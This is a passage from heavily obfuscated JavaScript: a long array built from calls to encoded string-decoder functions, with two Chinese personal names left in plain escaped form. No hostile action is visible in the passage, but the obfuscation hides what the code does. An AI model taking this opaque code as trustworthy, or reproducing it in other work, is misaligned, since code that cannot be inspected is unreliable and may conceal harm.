0x93e,0xad4,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x2356,0x1db7,0x1ce9,0x2bea,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x7bf,0x1be1,0x1116,0x1165,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x1342,0x13cc,0x1041,'\x74\x76\x4b\x4d',0x4c0)],_0x57c55a[_0x6df0f4(0x1c8b,0xcaf,0xa04,0x1211,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x1520,0x8a3,0x1ff1,'\x5b\x34\x4b\x77',0x206c)],_0x57c55a[_0x3f95ab(0x1587,0x1083,0x809,0x89b,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x85b,0xc19,0x23a,-0x673,'\x55\x21\x33\x54')],_0x57c55a[_0x2e27f7(0x550,0xd5a,0x11e6,'\x6c\x62\x68\x23',0x1216)],_0x57c55a[_0x34e0ea(0x9c5,-0x338,-0x3be,0x73a,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x136b,0x130a,0x7bd,0x1520,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(-0xca,0x177a,'\x37\x65\x42\x76',0xd42,0x1681)],_0x57c55a[_0x2e27f7(0x1efd,0x21bb,0x2785,'\x44\x56\x34\x45',0x28b9)],_0x57c55a[_0x191e16(-0x23d,0xc8e,'\x4f\x21\x79\x68',0x57a,0x1c3)],_0x57c55a[_0x2e27f7(0x14b8,0xb32,0x8f6,'\x36\x23\x67\x36',0x1203)],_0x57c55a[_0x34e0ea(0x11e3,0x19bc,0xfd7,0x2010,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x766,0x1c03,0x6b1,0x1310,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0xbf9,0x913,0xae0,'\x64\x43\x49\x32',0x254)],_0x57c55a[_0x6df0f4(0x18b5,0x1330,0x28b9,0x2059,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x58d,0xe21,-0x873,0xaff,'\x66\x5b\x41\x21')],_0x57c55a[_0x6df0f4(0x173c,0x2d31,0x22dd,0x20be,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0x530,0xbc8,0x858,0x1231,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x131b,-0x54f,'\x6a\x33\x32\x47',0x943,0x10a5)],_0x57c55a[_0x2e27f7(0x863,0x1278,0xbc7,'\x59\x51\x66\x44',0xe64)],_0x57c55a[_0x3f95ab(0x2a57,0x1e60,0x2c74,0x1aa1,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0x16f6,0x1f3f,0x1c0b,'\x6f\x34\x47\x58',0x1023)],_0x57c55a[_0x34e0ea(0x1093,0x178f,0x65b,0x27f,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x431,0x11e9,'\x61\x4c\x66\x28',0x102e,0xcfe)],_0x57c55a[_0x34e0ea(0xfc6,0x10c6,0x14f8,0x1aa8,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0x96e,0xf8b,0x1827,0xf4b,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x152d,0x21e9,0xfe8,0x2071,'\x36\x23\x67\x36')],_0x57c55a[_0x34e0ea(0x1b93,0x2572,0xe2d,0x22c6,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0x19e7,0x2408,0x1a0a,0x21fe,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x76e,0xeff,0x1152,0x544,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x11fb,0x1331,0xe4a,0x1e44,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x80e,0x571,0xf3a,'\x61\x44\x69\x6d',-0x65e)],_0x57c55a[_0x2e27f7(0x17a0,0x187c,0x25a0,'\x70\x66\x6e\x49',0x1776)],_0x57c55a[_0x6df0f4(0x8d7,0x157a,0x11db,0xd77,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x652,-0x26b,0x41d,'\x62\x41\x4e\x41',-0x87f)],_0x57c55a[_0x34e0ea(0x1176,0x7e4,0x1f80,0xb24,'\x56\x24\x76\x6b')],_0x57c55a[_0x191e16(0xa7f,0x41,'\x6c\x25\x43\x78',0xd7,-0xb15)],_0x57c55a[_0x2e27f7(0x1300,0x19c0,0x883,'\x62\x41\x4e\x41',0xea1)],_0x57c55a[_0x6df0f4(0x111b,0x1629,0x10a3,0xe86,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0x17bf,0x1b92,'\x66\x5b\x41\x21',0x1a2d,0x1762)],_0x57c55a[_0x3f95ab(0x1d33,0x182c,0x1bf0,0x22eb,'\x4c\x56\x70\x79')],_0x57c55a[_0x2e27f7(0x1b58,0x14e1,0x1903,'\x47\x67\x5b\x4f',0x12d1)],_0x57c55a[_0x191e16(0x75c,-0x52a,'\x4e\x46\x77\x31',0x6b0,0xc)],_0x57c55a[_0x191e16(0x124c,0x2ad0,'\x23\x74\x24\x76',0x1d37,0x256a)],_0x57c55a[_0x3f95ab(0xf08,0x1b13,0x1b31,0x1aae,'\x4c\x72\x32\x53')],_0x57c55a[_0x3f95ab(0x1f41,0x1d7a,0x1d2c,0x20f0,'\x34\x41\x79\x28')],_0x57c55a[_0x6df0f4(0x18a8,0x2241,0x1bd2,0x1989,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x9b9,0xdc2,0x1c6e,0x1bae,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1c23,0x1dd3,0xdb0,'\x56\x24\x76\x6b',0x2029)],_0x57c55a[_0x34e0ea(0x1ff6,0x263d,0x2c6f,0x1d4b,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x1c8,0x790,0x38b,0x1149,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x179c,0xb48,0x223a,0x1fc2,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x118f,0x6e6,'\x67\x32\x62\x6a',0x883,0x1198)],_0x57c55a[_0x2e27f7(0x15f9,0x1297,0xcc5,'\x61\x44\x69\x6d',0x18f7)],_0x57c55a[_0x2e27f7(0x5f4,0x2d9,-0x66b,'\x74\x76\x4b\x4d',-0x26d)],_0x57c55a[_0x2e27f7(0x2188,0x1b5b,0x1b17,'\x23\x43\x5d\x40',0x1b9b)],_0x57c55a[_0x3f95ab(0x1acc,0x19d0,0xb6a,0x2655,'\x4c\x56\x70\x79')],_0x57c55a[_0x34e0ea(0x1eb0,0x2cd7,0x27ff,0x293f,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0xd54,0xcc2,0x982,0x1855,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x6eb,-0x208,0x13e8,'\x4f\x69\x61\x4c',-0x66e)],_0x57c55a[_0x191e16(0x27b1,0x2057,'\x4f\x21\x79\x68',0x1ca2,0x16b0)],_0x57c55a[_0x6df0f4(0x24e,0xf82,-0x343,0xa6a,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x6f1,0x165b,0xbca,0xb20,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x957,0x14e2,0x14e5,0x134a,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x10a5,0x32a,0x14de,0x1b70,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x1394,0x1021,0x10b8,'\x6a\x33\x32\x47',0x11ed)],_0x57c55a[_0x191e16(0xf79,0x30c,'\x4c\x56\x70\x79',0x10a2,0x203)],_0x57c55a[_0x34e0ea(0x14a7,0xcf1,0xa9a,0xda1,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x900,0x1475,'\x36\x63\x68\x6d',0x1215,0x1579)],_0x57c55a[_0x191e16(0x167d,0x78f,'\x71\x38\x4e\x64',0x1602,0x1c6c)],_0x57c55a[_0x3f95ab(0x1c0f,0x1ccd,0x2af1,0x1917,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x65f,0x22,0xcc2,0xa1e,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0xa5c,0xf98,0x12e,'\x55\x21\x33\x54',0x662)],_0x57c55a[_0x3f95ab(0x226e,0x14c0,0xf39,0x1f68,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x14bf,0x920,0x1208,0x613,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x1172,0x809,-0x3cb,0xe5,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(-0x46f,0x8fc,0x10a0,0x81c,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x1598,0x1eda,0x1afa,0xa96,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0xc3e,0xbd5,0x3ec,0x6bb,'\x55\x21\x33\x54')],_0x57c55a[_0x2e27f7(0x9c9,0xbd0,-0x3a1,'\x47\x52\x24\x39',0x2f0)],_0x57c55a[_0x6df0f4(0x8a2,0x1a99,0x1ca8,0x145b,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x729,0xe0b,-0x1ec,0xb1b,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x1003,0x1501,0x4df,0xf69,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0xde3,0xded,0x191f,0x1290,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x19c1,0x193e,0xe02,0xc01,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x1d0d,0x1721,'\x4e\x46\x77\x31',0x1624,0x151b)],_0x57c55a[_0x6df0f4(0x9a7,0x317,0x3ea,0xcb1,'\x71\x38\x4e\x64')],_0x57c55a[_0x6df0f4(0x126b,0xc02,0x5f3,0x8e0,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x1d7f,0x14a3,0x1b8e,0x117c,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(0x70b,0x49d,'\x38\x30\x5a\x53',0x10e2,0x1db1)],_0x57c55a[_0x6df0f4(0x1db3,0x1627,0x1086,0x1567,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(-0x7bd,0x4bc,0x121c,0x5ae,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0x1611,0x1869,0x59d,0xe5b,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0x518,0x599,-0x145,-0x578,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x1627,0x1475,0x145a,0x1d26,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x871,-0x3e,0xe4d,0x124f,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x15e6,0xad7,0x1d13,0x1d2d,'\x23\x43\x5d\x40')],_0x57c55a[_0x34e0ea(0x5b0,0x48b,-0x23f,-0x204,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x1f69,0x18d2,0x2b8c,0x1da7,'\x64\x43\x49\x32')],_0x57c55a[_0x191e16(0x113c,0xcc6,'\x36\x23\x67\x36',0xc56,0xbe0)],_0x57c55a[_0x34e0ea(0xf27,0x125f,0x1983,0x1301,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x6d7,0x83a,0x732,-0x7e,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x38e,-0xf4,-0xa3b,0xe84,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(0x20d,0x16d,'\x25\x6d\x42\x2a',0x1007,0x14ca)],_0x57c55a[_0x6df0f4(0x14ad,0x90b,0x10f4,0xff2,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(0xa7b,0x715,'\x38\x30\x5a\x53',0x35e,-0x82)],_0x57c55a[_0x2e27f7(0x611,0x56,0x486,'\x4c\x72\x32\x53',0xdce)],_0x57c55a[_0x191e16(0x1dbc,0xf69,'\x47\x73\x24\x45',0x16b1,0x1309)],_0x57c55a[_0x2e27f7(0x1d20,0x1bd2,0x2123,'\x24\x31\x77\x43',0x1d42)],_0x57c55a[_0x3f95ab(0xea9,0x14b6,0x1b1b,0x1c57,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0xedc,0x1059,'\x47\x52\x24\x39',0x5e1,0x23)],_0x57c55a[_0x191e16(0xf5d,0xc6b,'\x4a\x31\x63\x53',0xc2,-0x8f)],_0x57c55a[_0x191e16(0x328,0xb82,'\x61\x4c\x66\x28',0xfce,0xe66)],_0x57c55a[_0x191e16(-0x5a6,0x1245,'\x38\x30\x5a\x53',0x39c,0xf69)],_0x57c55a[_0x3f95ab(-0x204,0x477,0xc9,0xabe,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x1eec,0x1530,0x1e09,'\x61\x4c\x66\x28',0x125e)],_0x57c55a[_0x3f95ab(0x1b17,0x1afe,0x294a,0x2203,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1037,0x48a,0x10d8,0x11f4,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x18cd,0xc24,0x935,0x1a74,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x68e,0xa1e,0x961,0x1721,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x17df,0x1228,0x2233,0x1740,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x1415,0x1ac6,0x681,'\x47\x52\x24\x39',0x20e4)],_0x57c55a[_0x2e27f7(0x106b,0x17dc,0x19fb,'\x36\x63\x68\x6d',0x1166)],_0x57c55a[_0x6df0f4(0x1905,0xf47,0x13b4,0x1b8d,'\x66\x5b\x41\x21')],_0x57c55a[_0x34e0ea(0x73b,0x1614,0x73,0xe05,'\x56\x24\x76\x6b')],_0x57c55a[_0x191e16(0x546,0xc4f,'\x5d\x4a\x35\x65',0x12e,-0xa55)],_0x57c55a[_0x3f95ab(0x2bc0,0x1dea,0x235c,0x2c84,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x11af,0x14cd,0x1209,0x13f3,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(-0x6b,0xda4,'\x71\x38\x4e\x64',0x426,0x74d)],_0x57c55a[_0x34e0ea(0x1694,0x127f,0x1992,0x2379,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x2344,0x1e0a,0x20c5,0x17f2,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0xabc,0x952,0xc4d,0x9b6,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0x214a,0x1555,0x1e48,'\x36\x23\x67\x36',0x1e38)],_0x57c55a[_0x6df0f4(0x2a79,0x16b0,0x1d22,0x1c93,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(0x2a4c,0x1061,0x24c3,0x1d57,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x12c5,0x158d,0xfdf,0x7b5,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0x55c,0x1449,0x1734,0xf25,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x4e1,0x7bc,0x175,0x646,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x15a5,0x2002,0x1922,'\x36\x63\x68\x6d',0xb11)],_0x57c55a[_0x6df0f4(0x11e4,0x1a61,0x12a9,0xe61,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x290e,0x25f9,0x2c03,0x1db6,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0xd5e,0xc8b,0x1989,0x186e,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(0x12a4,0x194d,'\x6a\x33\x32\x47',0xc55,0x1606)],_0x57c55a[_0x3f95ab(0x2fb,0x812,-0xf3,0x3d2,'\x74\x76\x4b\x4d')],_0x57c55a[_0x3f95ab(-0xe2,0x46b,-0x8bf,0x1215,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0x3d3,0x150b,0x139a,0x11ac,'\x4c\x72\x32\x53')],_0x57c55a[_0x2e27f7(0xb26,0xc1b,0x1432,'\x77\x71\x69\x21',0x107a)],_0x57c55a[_0x3f95ab(0x127e,0x11ba,0x13dc,0xa5e,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x182b,0x2f9,0x8a7,0x10cd,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x134f,0x1e72,0x70f,0x5c6,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x10c3,0x546,0xb51,0xc0c,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x76c,-0x45d,0x1348,0x5ab,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1363,0x2066,0xd1a,0x190d,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1a6d,0x17cf,0x20e2,0x1a08,'\x6f\x34\x47\x58')],_0x57c55a[_0x34e0ea(0x1c68,0x27e6,0x27e6,0x19e7,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0xc62,0x552,0x1302,0xcca,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x15e7,0x1f71,0x2df0,0x203f,'\x23\x74\x24\x76')],_0x57c55a[_0x34e0ea(0x1823,0x126f,0xa8a,0x18fe,'\x74\x76\x4b\x4d')],_0x57c55a[_0x34e0ea(0xf52,0x202,0x159a,0xa8e,'\x66\x5b\x41\x21')],_0x57c55a[_0x6df0f4(-0xeb,0x917,-0x712,0x560,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x189e,0x12b0,0x1f26,0x66e,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x189e,0x182b,'\x74\x76\x4b\x4d',0x1163,0x4af)],_0x57c55a[_0x6df0f4(0x106b,0x755,0x9a,0x620,'\x75\x29\x44\x74')],_0x57c55a[_0x6df0f4(0x2dbb,0x2cd1,0x232b,0x2053,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(-0x780,0x1066,'\x5d\x4a\x35\x65',0x4b8,0x12db)],_0x57c55a[_0x34e0ea(0xc5a,0x930,0x11b4,-0x30,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x933,0x134c,0x1bc8,0x17e8,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x220d,0x14fc,0x2a53,0x1c78,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x8eb,0x30c,'\x66\x5b\x41\x21',0x4c0,-0x117)],_0x57c55a[_0x191e16(-0x5f9,0x3e,'\x44\x56\x34\x45',0x60c,0x1131)],_0x57c55a[_0x34e0ea(0xc3e,0x1787,0x16d5,0x1653,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x1437,0xdb3,0x1e01,0x11ca,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x1f0c,0x105f,0x1259,0x1a86,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x808,0xf34,0x1ab8,0xc21,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0xe94,0x759,'\x36\x63\x68\x6d',0xd78,0x1b45)],_0x57c55a[_0x34e0ea(0xabc,0x7c1,0x1275,0x8ce,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x210d,0x2877,0x249b,0x1ce4,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1c6b,0x1558,0x213e,0xb46,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(-0x3c9,0x161f,'\x37\x65\x42\x76',0xaa2,0x16cd)],_0x57c55a[_0x34e0ea(0x122a,0x1d87,0xa1e,0xe34,'\x62\x41\x4e\x41')],_0x57c55a[_0x2e27f7(0x21c8,0x2afc,0x1bee,'\x36\x63\x68\x6d',0x23f6)],_0x57c55a[_0x6df0f4(0x13a6,0x1061,0x190a,0x1eb6,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x446,0xfea,0xb7,0x715,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(-0x464,-0x12c,'\x55\x21\x29\x45',0x8e4,0x14a9)],_0x57c55a[_0x3f95ab(0xff7,0x17ee,0x19f1,0x12b1,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(0x1919,0xf35,'\x47\x67\x5b\x4f',0x1131,0x1e12)],_0x57c55a[_0x3f95ab(0x1e6f,0x13d0,0xd16,0x855,'\x52\x45\x6b\x5d')],_0x57c55a[_0x6df0f4(0x2912,0x186a,0x17d7,0x22ec,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x1140,0x8a0,'\x59\x51\x66\x44',0x6cf,-0x549)],_0x57c55a[_0x2e27f7(0xabf,0x8af,0x184d,'\x75\x29\x44\x74',0x1267)],_0x57c55a[_0x2e27f7(0x1180,0xe5a,0xb50,'\x62\x41\x4e\x41',0x591)],_0x57c55a[_0x6df0f4(0x143e,0x276f,0x1fe8,0x1a7e,'\x61\x4c\x66\x28')],_0x57c55a[_0x191e16(0x1e24,0x1c83,'\x5a\x4c\x31\x58',0x1c7e,0x10a6)],_0x57c55a[_0x6df0f4(0x1cae,0x3120,0x2da2,0x22c9,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0x13fe,0xa75,0x19c3,0xd97,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x2819,0x1901,0x2310,0x1d33,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0x1cae,0x7c1,0x1e71,0x1472,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(-0x5c,-0x70b,'\x6c\x25\x43\x78',0x4af,0xddf)],_0x57c55a[_0x191e16(-0x625,0x45a,'\x5b\x34\x4b\x77',0x68b,0x63c)],_0x57c55a[_0x191e16(0x14b1,0x10e1,'\x74\x76\x4b\x4d',0xeff,0x75)],_0x57c55a[_0x34e0ea(0x6c8,0x372,-0x563,0x5ae,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(-0x16b,0x5e6,0x1888,0xbc2,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(0x1498,0x1bcc,'\x61\x44\x69\x6d',0x1445,0x1b5c)],_0x57c55a[_0x34e0ea(0x4cc,-0x433,0x5d4,-0xd3,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(0xd06,0x82a,'\x23\x43\x5d\x40',0xe4e,0xbac)],_0x57c55a[_0x2e27f7(0x1cdc,0x2069,0x1695,'\x6c\x62\x68\x23',0xeda)],_0x57c55a[_0x34e0ea(0x483,0x105,0x1b1,-0x9b,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x175b,0xe7d,0x1655,'\x55\x62\x6a\x74',0x1b3c)],_0x57c55a[_0x34e0ea(0xa3c,0xc86,0x5a9,0x1598,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1fad,0x247f,0x1e2c,0x28bf,'\x44\x56\x34\x45')],_0x57c55a[_0x6df0f4(0x1418,0xa82,0x6f6,0xae2,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x17b5,0x12bd,0xe5f,'\x55\x21\x33\x54',0x1200)],_0x57c55a[_0x34e0ea(0x10ee,0x9c9,0x1a41,0x1d6f,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x14ea,0xd72,0x1d2f,'\x4c\x56\x70\x79',0x14a7)],_0x57c55a[_0x191e16(0xcce,0x1f21,'\x6c\x25\x43\x78',0x1830,0x1db1)],_0x57c55a[_0x2e27f7(0x17f9,0x23a0,0xb1e,'\x4a\x31\x63\x53',0x24b6)],_0x57c55a[_0x2e27f7(0x938,0xd9b,0x1399,'\x4c\x72\x32\x53',0x1138)],_0x57c55a[_0x3f95ab(0x2445,0x1ae3,0x1532,0x14e7,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x2116,0x2f64,0x293e,'\x62\x41\x4e\x41',0x2565)],_0x57c55a[_0x2e27f7(0x120d,0x1776,0x1bf8,'\x67\x32\x62\x6a',0x17e6)],_0x57c55a[_0x191e16(0x1986,0x155c,'\x4f\x21\x79\x68',0x193f,0xb40)],_0x57c55a[_0x3f95ab(0xaf5,0x138b,0x203b,0x216c,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1e19,0x1446,0x2cc1,0x1bde,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0xb47,0x2548,'\x44\x56\x34\x45',0x1892,0xc24)],_0x57c55a[_0x3f95ab(0x15dc,0x1927,0xd66,0x20d9,'\x50\x4c\x72\x30')],_0x57c55a[_0x34e0ea(0xae0,0x31f,0x1255,0x1206,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1bb3,0x12b4,0x1751,0xb96,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x523,0x12d0,0x842,-0x1df,'\x77\x71\x69\x21')],'\u8607\u6587',_0x57c55a[_0x191e16(0x21ee,0x21c4,'\x23\x74\x24\x76',0x1537,0x176a)],_0x57c55a[_0x2e27f7(0x1df9,0x1448,0x1692,'\x5d\x4a\x35\x65',0x1f6f)],_0x57c55a[_0x3f95ab(0x702,0x446,-0x7ff,0xf28,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0xfc7,0x334,0x1013,0xf63,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x47a,0x549,0x1ba0,0x1006,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x24b4,0x2b4d,'\x55\x62\x6a\x74',0x1d6c,0x1bda)],_0x57c55a[_0x34e0ea(0x1bc6,0x133f,0x2677,0xfdc,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x108e,0x8e8,0xb46,0x979,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x13df,0x2131,0x200b,'\x74\x76\x4b\x4d',0x1ff8)],_0x57c55a[_0x191e16(0x3b5,0xf9a,'\x38\x30\x5a\x53',0x793,0x1130)],_0x57c55a[_0x2e27f7(0x13a6,0xbfe,0x17e9,'\x4e\x46\x77\x31',0x1368)],_0x57c55a[_0x6df0f4(0x3c6,0xb02,0x4d,0x579,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x10ca,0x19e5,0x2c1,'\x71\x38\x4e\x64',0xe8e)],_0x57c55a[_0x3f95ab(0x18a3,0x1685,0xfba,0x2191,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x455,-0x5d1,0xb1b,0xed5,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x19c8,0x15ec,0x24a8,0x1e64,'\x74\x76\x4b\x4d')],'\u5468\u745e',_0x57c55a[_0x2e27f7(0x1fc8,0x1740,0x285d,'\x34\x41\x79\x28',0x28d4)],_0x57c55a[_0x3f95ab(0x1b14,0x13bc,0x983,0x183a,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0xf5b,0x24d2,0x2aa2,0x1cb4,'\x74\x76\x4b\x4d')],_0x57c55a[_0x191e16(0x1362,0xe2a,'\x47\x73\x24\x45',0x199b,0x1cfe)],_0x57c55a[_0x3f95ab(0x1822,0x17c1,0x243f,0xbff,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x92f,0x16c9,0xcc5,0x773,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x266,-0x3f7,'\x6a\x33\x32\x47',0xad6,0x49e)],_0x57c55a[_0x191e16(0x1d25,0x2a29,'\x47\x52\x24\x39',0x1c6b,0x14ba)],_0x57c55a[_0x2e27f7(0xcf4,0x7c6,0x8df,'\x25\x6d\x42\x2a',0xe89)],_0x57c55a[_0x191e16(0x170e,0xceb,'\x7a\x2a\x73\x70',0x1662,0x15d9)],_0x57c55a[_0x191e16(0x1222,0x26f3,'\x4a\x31\x63\x53',0x1ad9,0x1037)],_0x57c55a[_0x2e27f7(0x1732,0x2352,0x1a1e,'\x47\x6d\x35\x31',0xeaa)],_0x57c55a[_0x2e27f7(0x731,0x14e7,0x8d2,'\x4f\x21\x79\x68',-0x3e1)],_0x57c55a[_0x6df0f4(0x1a10,0x1f28,0x630,0x1314,'\x21\x73\x5b\x51')],_0x57c55a[_0x191e16(0x791,-0x2a0,'\x47\x52\x24\x39',0x796,0x12e7)],_0x57c55a[_0x6df0f4(0x1be8,0x1c30,0x1e09,0x196f,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x2189,0x19b8,0x1835,0x17f9,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0xc6f,0xb11,0x256,0x745,'\x6a\x33\x32\x47')],_0x57c55a[_0x3f95ab(0x11d8,0x7ce,0x7d,0x107f,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0x1828,0xcf4,'\x75\x29\x44\x74',0xec4,0x540)],_0x57c55a[_0x34e0ea(0x8eb,-0x15f,0xc5d,0xe79,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x1460,0xdaf,0x10c6,0x1057,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0xe80,0x12fe,'\x4c\x56\x70\x79',0x1866,0x1b22)],_0x57c55a[_0x34e0ea(0x13c6,0x1576,0x120b,0x7c7,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x2173,0x1a2e,0x20c9,'\x64\x43\x49\x32',0x1e49)],_0x57c55a[_0x6df0f4(0xffd,0xc5e,0x107f,0x11a9,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x15a1,0x1e94,0x2578,0x1a58,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0xa53,0x453,0x1305,-0x521,'\x6f\x34\x47\x58')